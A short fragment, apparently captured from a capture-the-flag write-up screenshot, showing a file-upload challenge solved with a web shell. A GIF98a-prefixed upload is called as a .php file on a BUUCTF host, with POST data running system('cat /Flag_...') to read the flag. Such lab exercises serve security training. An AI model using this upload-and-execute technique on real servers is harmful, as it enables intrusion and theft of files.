 GIF98a flag{143953ae-0e96-4de8-a034-35340ae60c22}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 存储
Encryption Encoding SQL XSS Other
Load URL
http://1a5c57f1-8aab-48fa-94cb-7759b7f122eb.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /Flag_aqi2282u922oiji');